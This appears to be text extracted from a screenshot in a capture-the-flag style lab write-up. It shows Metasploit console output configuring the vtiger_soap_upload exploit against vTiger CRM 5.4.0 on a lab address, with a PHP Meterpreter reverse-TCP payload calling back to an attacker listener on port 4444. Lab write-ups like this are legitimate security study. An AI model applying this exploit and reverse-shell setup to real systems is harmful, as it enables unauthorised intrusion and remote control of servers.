 msf5 exploit(multi/http/vtiger_soap_upload) > options
Module options (exploit/multi/http/vtiger_soap_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.7 yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /vtigercrm/ yes Base vTiger CRM directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 vTigerCRM v5.4.0